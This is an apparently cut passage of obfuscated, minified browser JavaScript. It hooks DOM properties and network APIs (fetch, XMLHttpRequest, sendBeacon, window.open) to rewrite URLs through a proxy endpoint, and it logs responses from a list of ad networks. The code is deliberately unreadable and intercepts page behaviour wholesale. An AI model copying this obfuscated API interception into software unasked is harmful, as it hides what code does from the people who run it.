cG=yR['A'][Sn(0x23e)](c7)[Sn(0xd7e)][Sn(0x23e)][Sn(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sn(0x67c)]),cG;},'set':function(ca){const Sp=vg;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][Sp(0x54b)],'baseUrl':yR['A'][Sp(0x23e)](c7)[Sp(0xed9)][Sp(0x23e)][Sp(0xfd1)](c7[Sp(0x1070)]),'endpoint':y0['A'][Sp(0xe15)]}));for(var cO=arguments[Sp(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Sp(0x23e)](c7)[Sp(0xd7e)][Sp(0x480)][Sp(0x1122)](this,ca,...cb);}}),l9(c7,vg(0x1057),vg(0xd13),{'get':function(){const P0=vg;for(var ca,cO=arguments[P0(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];let cf=null!==(ca=yR['A'][P0(0x23e)](c7)[P0(0xf3d)])&&void 0x0!==ca&&ca[P0(0x23e)]?yR['A'][P0(0x23e)](c7)[P0(0xf3d)][P0(0x23e)][P0(0xfd1)](this,cb):yR['A'][P0(0x23e)](c7)[P0(0x9d1)][P0(0x1122)](this,P0(0xd13));return cf&&(0x0,y3['EW'])(cf)&&(cf=(0x0,y3['sH'])(cf)[P0(0x67c)]),cf;},'set':function(ca){const P1=vg;var cO;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][P1(0x54b)],'baseUrl':yR['A'][P1(0x23e)](c7)[P1(0xed9)][P1(0x23e)][P1(0xfd1)](c7[P1(0x1070)]),'endpoint':y0['A'][P1(0xe15)]}));for(var cb=arguments[P1(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return null!==(cO=yR['A'][P1(0x23e)](c7)[P1(0xf3d)])&&void 0x0!==cO&&cO[P1(0x480)]?yR['A'][P1(0x23e)](c7)[P1(0xf3d)][P1(0x480)][P1(0xfd1)](this,[ca,...cG]):(yR['A'][P1(0x23e)](c7)[P1(0x4f9)][P1(0x1122)](this,P1(0xd13),ca),ca);}},()=>!0x0),l9(c7,vg(0x937),vg(0xd13),{'get':function(){const P2=vg;for(var ca,cO=arguments[P2(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];let cf=null!==(ca=yR['A'][P2(0x23e)](c7)[P2(0xb40)])&&void 0x0!==ca&&ca[P2(0x23e)]?yR['A'][P2(0x23e)](c7)[P2(0xb40)][P2(0x23e)][P2(0xfd1)](this,cb):yR['A'][P2(0x23e)](c7)[P2(0x9d1)][P2(0x1122)](this,P2(0xd13));return cf&&(0x0,y3['EW'])(cf)&&(cf=(0x0,y3['sH'])(cf)[P2(0x67c)]),cf;},'set':function(ca){const P3=vg;var cO;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][P3(0x54b)],'baseUrl':yR['A'][P3(0x23e)](c7)[P3(0xed9)][P3(0x23e)][P3(0xfd1)](c7[P3(0x1070)]),'endpoint':y0['A'][P3(0xe15)]}));for(var cb=arguments[P3(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return null!==(cO=yR['A'][P3(0x23e)](c7)[P3(0xb40)])&&void 0x0!==cO&&cO[P3(0x480)]?yR['A'][P3(0x23e)](c7)[P3(0xb40)][P3(0x480)][P3(0xfd1)](this,[ca,...cG]):(yR['A'][P3(0x23e)](c7)[P3(0x4f9)][P3(0x1122)](this,P3(0xd13),ca),ca);}},()=>!0x0),l9(c7,vg(0x8ac),vg(0xd13),{'get':function(){const P4=vg;for(var ca=arguments[P4(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][P4(0x23e)](c7)[P4(0x423)]?yR['A'][P4(0x23e)](c7)[P4(0x423)][P4(0x23e)][P4(0xfd1)](this,cO):yR['A'][P4(0x23e)](c7)[P4(0x9d1)][P4(0x1122)](this,P4(0xd13));return cG&&(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[P4(0x67c)]),cG;},'set':function(ca){const P5=vg;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][P5(0x54b)],'baseUrl':yR['A'][P5(0x23e)](c7)[P5(0xed9)][P5(0x23e)][P5(0xfd1)](c7[P5(0x1070)]),'endpoint':y0['A'][P5(0xe15)]}));for(var cO=arguments[P5(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][P5(0x23e)](c7)[P5(0x423)]?yR['A'][P5(0x23e)](c7)[P5(0x423)][P5(0x480)][P5(0xfd1)](this,[ca,...cb]):(yR['A'][P5(0x23e)](c7)[P5(0x4f9)][P5(0x1122)](this,P5(0xd13),ca),ca);}}),l9(c7,vg(0x8ac),vg(0x37e),{'get':function(){const P6=vg;for(var ca=arguments[P6(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][P6(0x23e)](c7)[P6(0xd8f)]?yR['A'][P6(0x23e)](c7)[P6(0xd8f)][P6(0x23e)][P6(0xfd1)](this,cO):yR['A'][P6(0x23e)](c7)[P6(0x9d1)][P6(0x1122)](this,P6(0x37e));return cG&&(cG=Dw(cG)),cG;},'set':function(ca){const P7=vg;for(var cO=arguments[P7(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return ca?(ca=Dk({'protectUrlContext':c6,'srcset':ca,'endpoint':y0['A'][P7(0xe15)],'baseUrl':yR['A'][P7(0x23e)](c7)[P7(0xed9)][P7(0x23e)][P7(0xfd1)](c7[P7(0x1070)])}),yR['A'][P7(0x23e)](c7)[P7(0xd8f)]?yR['A'][P7(0x23e)](c7)[P7(0xd8f)][P7(0x480)][P7(0xfd1)](this,[ca,...cb]):(yR['A'][P7(0x23e)](c7)[P7(0x4f9)][P7(0x1122)](this,P7(0x37e),ca),ca)):yR['A'][P7(0x23e)](c7)[P7(0xd8f)][P7(0x480)][P7(0x1122)](this,ca,...cb);}}),l9(c7,vg(0xd99),vg(0x844),{'get':function(){const P8=vg;for(var ca=arguments[P8(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][P8(0x23e)](c7)[P8(0xa3f)][P8(0x23e)][P8(0xfd1)](this,cO);if(P8(0x8a7)==typeof cG){const cf=Array[P8(0xe8c)](cG[P8(0xef6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),cN=>cN[0x0]);for(const cN of cf||[])(0x0,y3['EW'])(cN)&&(cG=yR['A'][P8(0x23e)](c7)[P8(0xfb5)][P8(0x1122)](cG,cN,(0x0,y3['sH'])(cN)[P8(0x67c)]));}return cG;}},function(){const P9=vg;for(var ca=arguments[P9(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][P9(0x23e)](c7)[P9(0xa3f)][P9(0x23e)][P9(0xfd1)](this,cO);return P9(0x8a7)==typeof cG&&y3['ht'][P9(0xef5)](cf=>cG[P9(0x4a9)]('/'[P9(0x65b)](cf,'/')));}),l9(c7,vg(0xd99),vg(0xca5),{'get':function(){const Py=vg;try{if(Py(0x317)===this[Py(0x844)])return Py(0xf61);const cG=yR['A'][Py(0x23e)](c7)[Py(0x10eb)][Py(0x23e)][Py(0x1122)](this);if((0x0,y3['EW'])(cG[Py(0x2c6)][Py(0xe00)])){const cf=(0x0,y3['sH'])(cG[Py(0x2c6)][Py(0xe00)])[Py(0x67c)];return new URL(cf)[Py(0xca5)];}}catch(cN){}for(var ca=arguments[Py(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][Py(0x23e)](c7)[Py(0xd64)][Py(0x23e)][Py(0xfd1)](this,cO);}},function(){const PD=vg;if(PD(0x317)===this[PD(0x844)])return!0x0;try{const ca=yR['A'][PD(0x23e)](c7)[PD(0x10eb)][PD(0x23e)][PD(0x1122)](this);return(0x0,y3['EW'])(ca[PD(0x2c6)][PD(0xe00)]);}catch(cO){}return!0x1;}),l8(c7,vg(0x3f0),vg(0x2cf),function(ca,cO){const Pl=vg;return ca=(0x0,y3['EW'])(ca)?ca:(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][Pl(0x54b)],'baseUrl':yR['A'][Pl(0x23e)](c7)[Pl(0xed9)][Pl(0x23e)][Pl(0xfd1)](c7[Pl(0x1070)]),'endpoint':y0['A'][Pl(0xe15)]}),yR['A'][Pl(0x23e)](c7)[Pl(0x912)][Pl(0x1122)](c7,ca,{'method':Pl(0xc17),'keepalive':!0x0,'body':cO,'mode':Pl(0xb03)}),!0x0;},function(){const Pc=vg;return arguments[Pc(0x5cf)]>0x0;}),l8(c7,vg(0x617),vg(0xae0),function(ca){const PB=vg,cO=((()=>{const PK=a2D;if(!(ca instanceof c7[PK(0x257)]))return'';const cb=yR['A'][PK(0x23e)](c7)[PK(0xfe8)][PK(0x23e)][PK(0x1122)](ca);return(0x0,y2['_'])(cb)?(0x0,y2['ks'])(cb):cb;})());if(this instanceof c7[PB(0x257)]&&PB(0x5fa)===this[PB(0xecb)][PB(0xc32)]()&&ca instanceof c7[PB(0x3fc)]){const cb=yR['A'][PB(0x23e)](c7)[PB(0x35a)][PB(0x23e)][PB(0x1122)](ca);yR['A'][PB(0x23e)](c7)[PB(0x35a)][PB(0x480)][PB(0x1122)](ca,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cb}));}return cO&&DL(c7,cO),ca instanceof c7[PB(0xd73)]&&ca[PB(0xa59)](PB(0x66b))&&DL(c7,ca[PB(0x66b)]),yR['A'][PB(0x23e)](c7)[PB(0x51a)][PB(0x1122)](this,ca);}),l8(c7,vg(0x617),vg(0xa8b),function(ca){const Pm=vg;for(var cO=arguments[Pm(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];if(this instanceof c7[Pm(0x257)]&&Pm(0x5fa)===this[Pm(0xecb)][Pm(0xc32)]()&&ca instanceof c7[Pm(0x3fc)]){const cf=yR['A'][Pm(0x23e)](c7)[Pm(0x35a)][Pm(0x23e)][Pm(0x1122)](ca);return yR['A'][Pm(0x23e)](c7)[Pm(0x35a)][Pm(0x480)][Pm(0x1122)](ca,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cf})),yR['A'][Pm(0x23e)](c7)[Pm(0xb73)][Pm(0x1122)](this,ca,...cb);}return yR['A'][Pm(0x23e)](c7)[Pm(0xb73)][Pm(0x1122)](this,ca,...cb);}),l9(c7,vg(0x617),vg(0xcb5),{'get':function(){const PC=vg;for(var ca=arguments[PC(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][PC(0x23e)](c7)[PC(0x35a)][PC(0x23e)][PC(0x1122)](this,...cO);return this instanceof c7[PC(0x257)]&&PC(0x5fa)===this[PC(0xecb)][PC(0xc32)]()?(0x0,DS['sR'])(cG):cG;},'set':function(){const Pa=vg;let ca=arguments[Pa(0x5cf)]<=0x0?void 0x0:arguments[0x0];return this instanceof c7[Pa(0x257)]&&Pa(0x5fa)===this[Pa(0xecb)][Pa(0xc32)]()&&(ca=(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':ca})),yR['A'][Pa(0x23e)](c7)[Pa(0x35a)][Pa(0x480)][Pa(0x1122)](this,ca);}}),l9(c7,vg(0x617),vg(0x83c),{'get':function(){const PO=vg;for(var ca=arguments[PO(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][PO(0x23e)](c7)[PO(0xed9)][PO(0x23e)][PO(0xfd1)](this,...cO);return(0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[PO(0x67c)]:cG;}}),l9(c7,vg(0x9d7),vg(0x66b),{'get':function(){const Pb=vg;for(var ca=arguments[Pb(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Pb(0x23e)](c7)[Pb(0x7d6)][Pb(0x23e)][Pb(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Pb(0x67c)]),cG;}});const cD=[vg(0x6fa),vg(0x3ed),vg(0xd4f),vg(0x215),vg(0xfbf),vg(0x34f),vg(0xe6a),vg(0x400),vg(0xb41),vg(0x977),vg(0xdc5),vg(0x101b),vg(0xf57),vg(0xcf5)][vg(0x246)](ca=>'.'+ca+'/');l9(c7,vg(0x419),vg(0xc2a),{'get':function(){const PG=vg;for(var ca=arguments[PG(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][PG(0x23e)](c7)[PG(0x821)][PG(0x23e)][PG(0x1122)](this,...cO),cf=yR['A'][PG(0x23e)](c7)[PG(0x7d6)][PG(0x23e)][PG(0x1122)](this,...cO);return(0x0,y3['EW'])(cf)&&(cf=(0x0,y3['sH'])(cf)[PG(0x67c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PG(0xcb9)](cf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PG(0xcb9)](cf)||cD[PG(0xef5)](cN=>cf[PG(0x4a9)](cN))||cf[PG(0x676)](PG(0x109a))>=0x0)&&(cG=0x0),cG;}}),l9(c7,vg(0x419),vg(0xff7),{'get':function(){const Pf=vg;for(var ca=arguments[Pf(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Pf(0x23e)](c7)[Pf(0x5ff)][Pf(0x23e)][Pf(0x1122)](this,...cO),cf=yR['A'][Pf(0x23e)](c7)[Pf(0x7d6)][Pf(0x23e)][Pf(0x1122)](this,...cO);return(0x0,y3['EW'])(cf)&&(cf=(0x0,y3['sH'])(cf)[Pf(0x67c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Pf(0xcb9)](cf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Pf(0xcb9)](cf)||cD[Pf(0xef5)](cN=>cf[Pf(0x4a9)](cN))||cf[Pf(0x676)](Pf(0x109a))>=0x0)&&(cG=0x0),cG;}}),l8(c7,vg(0x1044),vg(0x2cc),function(ca){const PN=vg,cO=Dq({'_window':c7,'protectUrlContext':c6,'html':ca});return yR['A'][PN(0x23e)](c7)[PN(0xeb9)][PN(0x1122)](this,cO);});const cl=[vg(0xa80),vg(0x903),vg(0x8ca),vg(0xaaa)];l8(c7,vg(0x596),vg(0xcb9),function(ca){const Pr=vg;return!!yc(ca,new URL(y0['A'][Pr(0xe15)])[Pr(0xdb2)])||yR['A'][Pr(0x23e)](c7)[Pr(0xc59)][Pr(0x1122)](this,ca);},function(ca){const PR=vg;return PR(0x82b)!==this[PR(0x53d)]&&PR(0x8ea)!==this[PR(0x53d)]&&!!cl[PR(0xef5)](cO=>yc(this[PR(0x53d)],cO));}),l8(c7,vg(0x596),vg(0xf8b),function(ca){const PU=vg,cO=(0x0,y3['sH'])(ca)[PU(0x67c)];return yR['A'][PU(0x23e)](c7)[PU(0x1065)][PU(0x1122)](this,cO);},function(ca,cO){const PJ=vg;return!0x0!==(null==cO?void 0x0:cO[PJ(0xd02)])&&!(PJ(0x8a7)!=typeof ca||!ca[PJ(0xf04)](PJ(0x923))&&!ca[PJ(0xf04)](PJ(0xa88))||!(0x0,y3['EW'])(ca));}),l9(c7,vg(0x1140),vg(0xe80),{'get':function(){const PY=vg;for(var ca=arguments[PY(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][PY(0x23e)](c7)[PY(0x54d)][PY(0x23e)][PY(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[PY(0x67c)]:cG;}}),l8(c7,vg(0x10bc),vg(0x6b8),function(ca,cO){const PI=vg,cb=ca[PI(0x719)](),cG=((()=>{const Pi=PI;if(cb[Pi(0xf04)](Pi(0x923))||cb[Pi(0xf04)](Pi(0xa88)))return(0x0,y3['EW'])(cb)?cb:(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Pi(0x54b)],'endpoint':y0['A'][Pi(0xe15)]});{const cf=yR['A'][Pi(0x23e)](c7)[Pi(0xed9)][Pi(0x23e)][Pi(0xfd1)](c7[Pi(0x1070)]);return(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Pi(0x54b)],'baseUrl':cf,'endpoint':y0['A'][Pi(0xe15)]});}})());return yR['A'][PI(0x23e)](c7)[PI(0x5e1)][PI(0x1122)](this,cG,cO);}),l8(c7,vg(0xfba),vg(0x1d6),function(ca,cO){const Pv=vg;try{const cb=new c7[(Pv(0x3f4))](y0['A'][Pv(0xe15)])[Pv(0xdb2)];if(Pv(0x21f)===ca[Pv(0x719)]()&&'\x0a'===cO&&this[Pv(0x771)](cb)&&(0x0,y3['EW'])(c7[Pv(0x2c6)][Pv(0xe00)])){const cG=new c7[(Pv(0x3f4))]((0x0,y3['sH'])(c7[Pv(0x2c6)][Pv(0xe00)])[Pv(0x67c)]);if((Pv(0x273)===cG[Pv(0xdb2)]||Pv(0xb58)===cG[Pv(0xdb2)])&&cG[Pv(0xf8e)][Pv(0xf04)](Pv(0x9f0))&&cG[Pv(0xf8e)][Pv(0x771)](Pv(0xd62))){const cf=yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](this,ca,cO);return yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](cf,cb,cG[Pv(0xdb2)]);}}}catch(cN){return yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](this,ca,cO);}try{if((0x0,y3['EW'])(this)){const cr=(0x0,y3['sH'])(this)[Pv(0x67c)];return yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](cr,ca,cO);}return yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](this,ca,cO);}catch(cR){return yR['A'][Pv(0x23e)](c7)[Pv(0xfb5)][Pv(0x1122)](this,ca,cO);}},function(ca,cO){const PQ=vg;try{if(PQ(0x8a7)==typeof this&&(this[PQ(0xf04)](PQ(0x923))||this[PQ(0xf04)](PQ(0xa88)))&&y3['ht'][PQ(0xef5)](cb=>yc(this,'/'[PQ(0x65b)](cb,'/'))))return!0x0;if(PQ(0x21f)===ca[PQ(0x719)]()&&'\x0a'===cO&&PQ(0x8a7)==typeof this&&this[PQ(0x771)](new c7[(PQ(0x3f4))](y0['A'][PQ(0xe15)])[PQ(0xdb2)]))return!0x0;}catch(cb){}return!0x1;},{'throwError':!0x1}),l8(c7,vg(0x566),vg(0x4c8),async function(ca,cO){const PS=vg;let cb,cG,cf;lK(c7,ca)?{protectedInput:cb,originalUrl:cG,additionalHeaders:cf}=await lC(c7,c6,ca):{protectedInput:cb,originalUrl:cG,additionalHeaders:cf}=lB(c7,c6,ca);for(var cN=arguments[PS(0x5cf)],cr=new Array(cN>0x2?cN-0x2:0x0),cR=0x2;cR<cN;cR++)cr[cR-0x2]=arguments[cR];if((c6[PS(0xf21)][PS(0x771)](PS(0x1113))||c6[PS(0xf21)][PS(0x771)](PS(0xa09)))&&(cG[PS(0x4a9)](PS(0xae9))||cG[PS(0x4a9)](PS(0x1081)))){const {wnd:cY}=(function(){const PP=PS;let cI=c7,ci=document;for(;cI!==c7[PP(0xbe1)];)try{ci=cI[PP(0xf9a)][PP(0x1070)],cI=cI[PP(0xf9a)][PP(0x6c4)];}catch(cv){break;}return{'wnd':cI,'doc':ci};}());if(c7!==cY)return cY[PS(0x4c8)][PS(0x1122)](cY,cG,cO,...cr);}cO=la(cb,cO,cf);const cU=cK(cG);if(PS(0x457)===cU||PS(0xf20)===cU){const cI=new URL(cG)[PS(0xdcb)][PS(0x23e)](PS(0x6da));!function(ci,cv,cQ,cS,cP){const PZ=PS;D6(ci,PZ(0xf9e),(arguments[PZ(0x5cf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[PZ(0x480)](PZ(0x737),cv)[PZ(0x480)](PZ(0x736),cQ)[PZ(0x480)](PZ(0x47b),cS)[PZ(0x480)](PZ(0x5a7),cP[PZ(0x719)]()));}(c6,window[PS(0x1000)],PS(0xa2e),null!=cI?cI:'',PS(0xf20)===cU);}const cJ=yR['A'][PS(0x23e)](c7)[PS(0x912)][PS(0x1122)](this,cb,cO,...cr);if(cU){const ci=await cJ,cv=await ci[PS(0xe24)]()[PS(0x9cf)]();return y7['A'][PS(0x384)](PS(0xaeb)[PS(0x65b)](cU,')'),cG,cv),ci;}return cJ;}),l8(c7,vg(0x566),vg(0x6f1),function(ca,cO){const PT=vg;if(lK(c7,ca))throw new TypeError(PT(0xf73));const {protectedInput:cb,additionalHeaders:cG}=lB(c7,c6,ca);cO=la(cb,cO,cG);for(var cf=arguments[PT(0x5cf)],cN=new Array(cf>0x2?cf-0x2:0x0),cr=0x2;cr<cf;cr++)cN[cr-0x2]=arguments[cr];return yR['A'][PT(0x23e)](c7)[PT(0x10bd)][PT(0x1122)](this,cb,cO,...cN);},null,{'throwError':!0x0}),l9(c7,vg(0x566),vg(0x10e6),{'get':function(){const PF=vg;for(var ca,cO=arguments[PF(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];const cf=yR['A'][PF(0x23e)](c7)[PF(0xd08)],cN=(null===(ca=cf[PF(0x23e)])||void 0x0===ca?void 0x0:ca[PF(0x1122)](this,...cb))||cf[PF(0x2f1)];return new Proxy(cN,{'get':function(cr,cR,cU){const Pt=PF;let cJ=cr[cR];if(cJ||Pt(0x8a7)!=typeof cR||(cJ=cr[(0x0,y2['md'])(cR)]),!cJ)return cJ;if(Pt(0xf9d)==typeof cJ)return yR['A'][Pt(0x23e)](c7)[Pt(0xc68)][Pt(0x1122)](cJ[Pt(0x10be)])[Pt(0x4a9)](Pt(0x3d9))?cJ[Pt(0x10be)](cr):cJ;if(!l4(cJ))return cJ;if(cJ&&cJ[Pt(0x566)]&&cJ instanceof cJ[Pt(0x566)]&&cJ[Pt(0xd82)]){const cY=cJ[Pt(0xd82)][Pt(0x95d)](Pt(0xd13));cY&&Pt(0x8dd)!==cY&&Pt(0x348)!==cY&&!cY[Pt(0xf04)](Pt(0x4e3))||(cJ[Pt(0x364)]||(cJ[Pt(0x364)]=!0x0,Dm(cJ[Pt(0x6c4)]),DY(cJ[Pt(0x6c4)]),yg[Pt(0x9a1)](cJ[Pt(0x6c4)])),l1(cJ[Pt(0x6c4)]),l2(c6,cJ[Pt(0x6c4)]));}return cJ;}});}}),l9(c7,vg(0x566),vg(0x66b),{'get':function(){const Po=vg;for(var ca=arguments[Po(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Po(0x23e)](c7)[Po(0xf97)][Po(0x23e)][Po(0x1122)](this,...cO);return(0x0,y2['_'])(cG)&&(cG=(0x0,y2['ks'])(cG)),cG;},'set':function(ca){const Ph=vg;(0x0,y2['_'])(ca)||(ca=(0x0,y2['md'])(ca));for(var cO=arguments[Ph(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Ph(0x23e)](c7)[Ph(0xf97)][Ph(0x480)][Ph(0x1122)](this,ca,...cb);}}),(0x0,y3['Vp'])(c6)&&l9(c7,vg(0x544),vg(0x63e),{'get':function(){const Pg=vg;for(var ca=arguments[Pg(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][Pg(0x23e)](c7)[Pg(0xc58)][Pg(0x23e)][Pg(0x1122)](this,...cO);},'set':function(ca){const Pz=vg;if(Pz(0x60b)===yR['A'][Pz(0x23e)](c7)[Pz(0x9fc)][Pz(0x23e)][Pz(0x1122)](this)[Pz(0xc32)]()){var cO;const cb=Dh(c6,ca);ca=null!==(cO=null==cb?void 0x0:cb[Pz(0xe18)])&&void 0x0!==cO?cO:'';}yR['A'][Pz(0x23e)](c7)[Pz(0xc58)][Pz(0x480)][Pz(0x1122)](this,ca);}}),l8(c7,vg(0x566),vg(0x56b),function(ca,cO,cb){const PL=vg;if(cb){const cN=cb[PL(0x1062)](',')[PL(0x246)](cr=>{const Ps=PL;if(cr[Ps(0x4a9)](Ps(0xbe5))){const cR=cr[Ps(0x1062)]('=')[0x1];return Ps(0xbe5)[Ps(0x65b)](DW(c6,cR,yR['A'][Ps(0x23e)](c7)[Ps(0xed9)][Ps(0x23e)][Ps(0xfd1)](c7[Ps(0x1070)])));}return cr;});cb=cN[PL(0x9cc)](',');}if([PL(0x348)][PL(0x4a9)](ca)){const cr=yR['A'][PL(0x23e)](c7)[PL(0x334)][PL(0x1122)](this,ca,cO,cb);return new Proxy(cr,{'get':function(cR,cU){const PM=PL;return PM(0x2c6)===cU?new Proxy(cR[PM(0x2c6)],{'set':function(cJ,cY,cI){const PW=PM;if(PW(0xe00)===cY){const ci=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cI,'kind':y3['MN'][PW(0x24c)],'baseUrl':yR['A'][PW(0x23e)](c7)[PW(0xed9)][PW(0x23e)][PW(0xfd1)](c7[PW(0x1070)]),'endpoint':y0['A'][PW(0xe15)]});return Da(c7,cr,ci,cb),cJ[cY]=ci;}return cJ[cY]=cI;}}):cR[cU];}});}var cG;ca&&PL(0x8a7)==typeof ca&&(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][PL(0x24c)],'baseUrl':yR['A'][PL(0x23e)](c7)[PL(0xed9)][PL(0x23e)][PL(0xfd1)](c7[PL(0x1070)]),'endpoint':y0['A'][PL(0xe15)],'extra':{'sourceFrameOrigin':null===(cG=lc(c7))||void 0x0===cG?void 0x0:cG[PL(0xca5)]}}));let cf=c7;for(;Dc(cf,PL(0xb35),PL(0xcc2),{'url':ca,'target':cO,'windowFeatures':cb,'name':c7[PL(0x66b)]}),cf!==c7[PL(0xbe1)];)cf=cf[PL(0xf9a)][PL(0x6c4)];return c7;});const cc={'gpt':vg(0xc91),'gpt_limited':vg(0x73a),'adsense':vg(0x661),'aps':vg(0xf05),'prebid_sovrn':vg(0x205),'prebid_sharethrough':vg(0x3cd),'prebid_yieldmo':vg(0x8e9),'prebid_triplelift':vg(0x5f7),'prebid_minutemedia':vg(0xbc1),'prebid_kueezrtb':vg(0x75f),'prebid_vidazoo':vg(0x1109),'prebid_adagio':vg(0x30d),'prebid_onetag':vg(0x805),'prebid_criteo':vg(0xec3),'prebid_appnexus':vg(0xfb1),'prebid_adtelligent':vg(0x1064),'prebid_rubicon':vg(0xc96),'prebid_smartadserver':vg(0x857),'prebid_nextmillennium':vg(0x28f),'prebid_trustedstack':vg(0x32e),'prebid_orbidder':vg(0xbbd),'prebid_grid_criteo':vg(0x225),'prebid_visx':vg(0xead),'prebid_equativ':vg(0xea5),'prebid_pubmatic':vg(0xcad),'prebid_yieldlab':vg(0xbbe)};function cK(ca){const Pd=vg;for(const cO in cc)if(cc[cO]&&ca[Pd(0xf04)](cc[cO]))return cO;return'';}var cB;l8(c7,vg(0x213),vg(0x56b),function(ca,cO){const Pu=vg,cb=cO;let cG='';const cf=yR['A'][Pu(0x23e)](c7)[Pu(0xed9)][Pu(0x23e)][Pu(0xfd1)](c7[Pu(0x1070)]),{additionalHeaders:cN,url:cr}=lm(c7,0x0,Pu(0x8a7)==typeof cO?(0x0,y3['Xz'])(cO,cf):cO);Pu(0x8a7)==typeof(cO=Pu(0x8a7)==typeof cO?cr[Pu(0xe00)]:cr)?(cG=cK(cO),(0x0,y3['EW'])(cO)||(cO=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cO,'kind':y3['MN'][Pu(0x54b)],'baseUrl':cf,'endpoint':y0['A'][Pu(0xe15)]}))):cO instanceof c7[Pu(0x3f4)]&&(cG=cK(cO[Pu(0xe00)]),(0x0,y3['EW'])(cO[Pu(0xe00)])||((cO=new c7[(Pu(0x3f4))](cO))[Pu(0xe00)]=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cO[Pu(0xe00)],'kind':y3['MN'][Pu(0x54b)],'baseUrl':cf,'endpoint':y0['A'][Pu(0xe15)]}))),cG&&yR['A'][Pu(0x23e)](c7)[Pu(0x26f)][Pu(0x1122)](this,Pu(0x93c),()=>{const PE=Pu;0x4===this[PE(0x250)]&&y7['A'][PE(0x384)](PE(0xaeb)[PE(0x65b)](cG,')'),cb,this[PE(0xb92)]);});for(var cR=arguments[Pu(0x5cf)],cU=new Array(cR>0x2?cR-0x2:0x0),cJ=0x2;cJ<cR;cJ++)cU[cJ-0x2]=arguments[cJ];const cY=yR['A'][Pu(0x23e)](c7)[Pu(0x28c)][Pu(0x1122)](this,ca,cO,...cU);for(const [cI,ci]of 